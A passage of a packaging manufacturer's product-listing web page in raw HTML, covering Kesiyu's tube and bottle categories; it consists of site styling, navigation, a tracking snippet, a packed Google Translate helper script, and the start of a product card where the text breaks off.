

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kesiyupackaging.com/products?page=22
body_size: 16987
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.kesiyupackaging.com/f-icon.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	    
	
	
    	    	
    	    <title>Results for Page # 22 - Our Products | Kesiyu (Zhejiang) packaging Co., Ltd.</title>
		    <meta name="description" content="Results for Page # 22 - Explore a wide range of empty tube packaging for different industries. We offer reasonable rates and shipping all around the world." >
	
		
    		    	
    	    	
    	 
    	     
    	   
    	    	
                <meta name="google-site-verification" content="RJRaFSjO8NJS3amx9mNsu4Pbeug9bJxm8qsRdqzUhTw" />

<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3363821,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<meta name="yandex-verification" content="cbbc4b6e25c184ec" />



<meta name="naver-site-verification" content="" />



<meta name="p:domain_verify" content="37a14e8805cd9f8027587c99bd6eb226"/>
        	


	
     
    <link rel="canonical" href="https://www.kesiyupackaging.com/products?page=22" />
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?v=1.59">
	
		
	
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.58">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">


<style type="text/css">

.innercaption h1 {
    opacity : 0;
}

body{
    top:0 !important;
}

.skiptranslate {
    display: none;
}

div#google_translate_element2 {
    display: none;
}

.search-btn {
    text-align: center;
}

.search-btn select {
    margin-top: 6px;
}

   a#back-to-top {background-color: #8b6338;z-index:999;}a#back-to-top i {color: #fff;}.back-to-top {position: fixed;bottom: 25px;right: 25px;display: none;}body .my_cat a {text-transform: capitalize !important;}.my_cat.cat_level_1 a {text-transform: capitalize !important;}@font-face {font-family: lato;src: url('/fonts/Lato-Regular.ttf');}body{font-family:lato !important;}h2{font-family:lato;}.o-products h2{font-family:lato;}.innercaption h1{font-family:lato;}.summary.entry-summary h1{font-family:lato;}.banner_overlay {height: 100%;position: absolute;width: 100%;}.contactmain{background-color: #f3f3f3;padding: 20px 0;}.grp_s {list-style: none;font-size: 16px;padding: 10px;border: 1px Solid #ccc;margin: 1px;color: #000;}#contactSupplierModal{z-index:9999999;}#contactSupplierModal .modal-dialog{max-width: 340px;margin:0 auto;margin-top:80px;}.featrued_prod_title{display: table;width: 100%;background-color: #cf2026;position: absolute;bottom: 0;padding: 20px;height: 80px;text-align: center;font-family: lato;}.owl-carousel .owl-item img{max-width: 100%;margin: 0 auto;}ul.products > li{width:100%;}.o-products .owl-nav .owl-next {float: right;}.o-products .owl-nav i:hover {background-color: #727271;}.o-products .owl-nav .owl-prev {float: left;}.o-products .owl-nav {position: absolute;top: 32%;left: 0;width: 100%;}.o-products .owl-nav {height: 0px;}.o-products .owl-nav i {background-color: #ed7c30;color: #fff;padding: 20px 10px;font-size: 22px;}.owl-dots {width: 100%;text-align: center;}.owl-dot {text-align: center;width: 10px;margin: 0 auto;}footer{padding-bottom: 20px;}.footer4 .form-control{color:#fff;}.owl-dots .owl-dot.active span{background:#0069b7;}.owl-dots span {height: 13px;width: 13px;display: block;border-radius: 50px;float: none;text-align: center;text-align: center;border: 1px solid #0069b7;}.owl-dots .owl-dot {display: inline-block;margin-right: 5px;}.wsmenu{margin-top: 20px;}.wsmenu-list>li>a{color: #767676;}.wsmenu-list>li>a{font-size: 17px;FONT-WEIGHT: 500;}.bread_crumb{padding-bottom: 10px;}.bg_overlay{background-color: rgba(0, 0, 0, 0.6);padding: 50px 0;}.o-products h2{color:#fff;}.o-products h2 strong{color:#fff;}.logo{max-width: 220px;}.bannermain .owl-nav{height: 0px;}.footer1 img{max-width: 160px;}section.top{background-color:#8ad7bc;}ul.btn-groups li a{background-color:#8ad7bc;border-radius: 0px;border-color: #ccc;}a.readmore{background-color:#8ad7bc;}.o-products .owl-nav i{background-color:#8ad7bc;}.o-products .owl-nav i:hover{background-color:#8ad7bc;}.my-menu .navbar-nav>li.active a{background-color:#8ad7bc!important;}.pro-overlay{background-color:rgba(255, 15, 15, 0.6);}section.container.inner h2 strong{color:#8ad7bc;}.wlc-bg h2 strong{color:#8ad7bc;}.bannermain{border-bottom:5px solid #8ad7bc;max-width: 1600px;margin: 0 auto;}section.top .top-left i{color:#fff;}.seo-content{background: #efefef;padding-top: 15px;padding-bottom: 15px;margin-bottom: 20px;color: black;word-break:break-word;}@meda  screen and (max-width:767px){.seo-content .pad0 {padding: 0px 15px;}}@media  screen and (max-width: 680px) {.wsmenu{margin-top: 0px;}}.my_contact_us{position: fixed;top: 40%;right: -138px;z-index: 9999999;height: 0px;}.vertical-text {transform: rotate(90deg);transform-origin: left top 0;}.modal-header .close{color: #000;}.product_thumb{border: 1px Solid #ccc;padding: 0 !important;margin: 0 auto;float: none;}.product_thumb img {width: 100%;height: 100%;}.owl-carousel1 .owl-dots{display:none;}.why_choose_us{text-align:left !important;padding: 38px 0 0px 0 !important;}section.top {position: relative;top: 0;width: 100%;z-index:99;}section.logo-sec {position: relative;top: initial;width: 100%;border-bottom:1px Solid #ccc;}.logo img{text-align: left;margin: 0 auto 0 0;}.email-subs {position: relative;}.custom-input-email::placeholder {color: #fff;}.custom-input-email:focus {border-color: #fff;box-shadow: unset;}div#success-newsletter {display: none;}div#error-newsletter {display: none;}p.green-news {color: green;top: 60px;}p.red-news {color: red;top: 60px;}
   section.grey{
   padding: 0px;
      }
   
   <!-- new design css start -->

<style>

.hengbang-pro-proo {
    background: unset;
    height: 200px;
    border: solid 1px #cccccc59;
}

.hengbang-pro-proo:before {
    background: unset;
}

section.hot-pro {
    background: unset;
}

.hengbang-pro:hover img {
}

section.featured {
    background: unset;
}

p.h-b {
    color: #000;
}

.hengbang-pro-22 h4 {
    color: #000;
}

section.Bestseller {
    background: #fff;
}

section.Bestseller .item {
    background: unset !important;
}

section.Bestseller .owl-item.active {
    background: unset;
}

body .hengbang-pro-proo {
    background: unset;
    border: solid 1px #cccccc52;
    height: 200px;
}

body .hengbang-pro {
    background: unset;
}
    
</style>

<!-- new design css end -->
</style>
		
<style type="text/css">

.hengbang-pro-22 h4 {
    font-size: 14px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 37px;
    max-height: 37px;
    padding-top: 5px;
}


/*child category css start*/

.menu_opened.p_active a {
    color: #000 !important;
}
.search-results ul li {
    margin-bottom: 4px;
    font-size: 15px;
    color: #000;
}

.search-results ul li a {
    color: #337ab7 !important;
}

body .my_cat.cat_level_1.active a {
    color: #ffffff !important;
    background-color: #056da4 !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

.cat_level_1 a:first-child {
    position: relative;
}
.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #000;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 .un_actives {
    display: none;
}


/*child category css end*/



body{
    
        background-color: #fafafa;
}

	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 320px;*/
        /*line-height: 230px !important;*/
        border: 1px Solid #ccc;
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}

	ul.products li.item {
    margin-bottom: 0px !important;
}



	ul.products > li
	.product_thumb img{
    max-width: 100%;
    max-height: 100%;
    max-width: unset !important;
	}
	
/*ul.products > li {*/
/*    display: inline-block;*/
/*    float: left;*/
/*    width: 32%;*/
/*    margin: 0 11px 20px 0;*/
/*    height: 470px;*/
/*}*/

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
		
		cursor: pointer;
	}
	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		color: #0097af;
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}
	.col-md-9.col-sm-12.our-product {
    padding: 0;
}
	
	.prod_box img{
	    width:100%;
	}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


    
                @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                    
                }
                
                @media  only screen and (max-width: 800px){
body .hengbang-pro-22 h4 {
    font-size: 12px;
    font-weight: 400;
    padding: 0 20px;
    color: #000;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* transition: 0.5s; */
    min-height: 28px;
    max-height: 30px;
    padding-top: 5px;
}}

.hengbang-pro-proo {
    height: 240px;
    border: 1px solid #05070666;
    position: relative;
    /* background-color: #000000; */
}
                
  }
                
                
</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	
	<section class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 top-left">
					<ul>
						<li class="first"><i class="fa fa-map-marker" aria-hidden="true"></i>KesiyuPinghu, Jiaxing CityZhejiang, China</li>
						
						
					</ul>
					<ul>
						<!--<li class="first"><span><i class="fa fa-phone" aria-hidden="true"></i></span>+8615316717538 <span class="spni"></span></li>-->
						<li class="last"><span><i class="fa fa-envelope" aria-hidden="true"></i></span>ksy@kesiyu.cn</li>
						<!--<li class="last"><a href="https://wa.me/8615920476903"><i class="fab fa-whatsapp" aria-hidden="true"></i>:+0086 18098766701 </a> </li>-->
					</ul>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 top-right">
					<div class="social">
						<ul class="head-icon">
				        <li>
				        
				        
				        <a href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
				        <a href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>
				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
				        </li>
				    </ul>
					</div>
					</div>
						<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
				    
				    	<div class="my_inquire">
	<li class="req">
			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Get A Quote</a></li>
	
</div>
			</div>
					
			
			</div>
		</div>
	</section>
	
	<a id="back-to-top" href="#" class="btn btn-light btn-lg back-to-top" role="button" style="display: inline;"><i class="fas fa-chevron-up"></i></a>
	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
			    
			    <div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo wow flash" style="visibility: visible; animation-name: flash;">
				     <div data-aos="flip-left">
				 	<a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img loading="lazy" src="/uploads/images/logo/0098567001640262707-kesiyu.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.kesiyupackaging.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="active"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              		                    			              		    
                    			              			                    			              			                        							                            			              			                            							            <li  ><a href="/product-category/plastic-tube-packaging">Plastic Tube Packaging</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/toothpaste-tube">Toothpaste tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/cosmetic-tubes">Cosmetic Tubes</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/sugarcane-tube">Sugarcane Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/100pp-tube">100%PP TUbe</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/multi-function-tube">Multi-Function Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/new-material">New Material</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/abl-pbl-tube">ABL & PBL Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pcr-tube">PCR Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/obp-tube">OBP Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pmu-tube">PMU Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/nozzle-tube">Nozzle Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pure-aluminum-tube">Pure Aluminum Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/pump-tube">Pump Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/dropper-tube">Dropper Tube</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  class='mb-hide'  ><a href="/product-category/cosmetic-bottle">Cosmetic Bottle</a>
                                                                                            							            </li>
                        							                                							                                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     <li class=""><a href="/blogs">Blogs</a></li>
            							    <!--<li><a href="/project_case">Project Cases</a></li>-->
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><img src="/images/search.png"> SEARCH</button>
	                   </form>
                                    
                                    <!-- GTranslate: https://gtranslate.io/ -->
                                    <select onchange="doGTranslate(this);"><option value="">Select Language</option><option value="en|en">English</option><option value="en|de">German</option><option value="en|es">Spanish</option></select><div id="google_translate_element2"></div>
                                    <script type="text/javascript">
                                    function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
                                    </script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
                                    
                                    
                                    <script type="text/javascript">
                                    /* <![CDATA[ */
                                    eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
                                    /* ]]> */
                                    </script>

	             
                  </div>
                  
 
			</div>
			
			
		</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
	<img src="/images/inner-banner (1).jpg" alt="">

		<div class="innercaption">
			<div class="container">
				<h1>All Products</h1>
			</div>
		</div>
	</div>
	
	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>All Products (1413)</span>
	            
    	    </div>
	    
	    </div>
         
    </section>

	<div class="contactmain">
		<div class="container">

	        <div class="bread_crumb">
	            

	            <div class="ext-padd">
	                <span class="sortred"></span><form method="GET" action="/products">
		                <input type="text" placeholder="Search here" value="" name="product_name" autocomplete="off" >
		                <button type="submit" class="header-search-btn-1"><img src="/images/search copy.png"> SEARCH</button>
		            </form>
	            </div>
	        </div>
			<div class="row">
               
				<div class="col-md-3 pro-menu">
				     <h3 class="cat-h3"> Categories</h3>
				  <div class="filter-box">
				      
				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
				    
				  <div id="search-filter" class="left-filter-item collapse navbar-collapse">
				      
				      <div class="my_cats cat_level_1s"><a href="/products">All Products</a></div>
				        
					     				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/plastic-tube-packaging">Plastic Tube Packaging</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				        
			              				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/toothpaste-tube">Toothpaste tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/cosmetic-tubes">Cosmetic Tubes</a>
    				        	
    				        	    				                
    				                            				            <a class="un_activess activess " href="/product-category/cream-tube">Cream Tube</a>
            				        
    				                				                
    				                
    				                				                
    				                            				            <a class="un_activess activess " href="/product-category/eye-cream-tube">Eye cream tube</a>
            				        
    				                				                
    				                            				            <a class="un_activess activess " href="/product-category/lip-gloss-tube">Lip gloss tube</a>
            				        
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/sugarcane-tube">Sugarcane Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/100pp-tube">100%PP TUbe</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/multi-function-tube">Multi-Function Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/new-material">New Material</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/abl-pbl-tube">ABL &amp; PBL Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pcr-tube">PCR Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/obp-tube">OBP Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pmu-tube">PMU Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/nozzle-tube">Nozzle Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pure-aluminum-tube">Pure Aluminum Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/pump-tube">Pump Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cats cat_level_1s "><a class="" href="/product-category/dropper-tube">Dropper Tube</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class="  my_cats cat_level_1s   "><a class="" href="/product-category/cosmetic-bottle">Cosmetic Bottle</a>
    				        	
    				        	    				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				                
    				                
    				                				        	
    				        	</div>
    				        
			          			         
			       </div> 
			      
			      </div>
			      <div id="" class="nonee" >
				
										
					<div class="col-md-4 col-sm-6 col-xs-6">
					    
					    
	             <a href="/product/packaging-plastic-soft-container-foundation-eye-cream-cosmetic-lotion-tube-custom-packaging-factory/649">
	                <div class="hengbang-proo">
                 
                 <div class="hengbang-pro-proo">
                     
                  
                    <img class="img-responsive" src="https://www.kesiyupackaging.com/uploads/images/products/9/3/packaging-plastic-soft-container-foundation-eye-cream-cosmetic-lotion-tube-custom-packaging-factory0-0042652001691595780_200.jpg"  alt="Packaging Plastic Soft Container Foundation Eye Cream Cosmetic Lotion Tube Custom Packaging Factory" ">
                 <img src="/images/p_icon.png" class="no-icn">
                     
                 </div>
                 
                 <div class="hengbang-pro-22">
                     
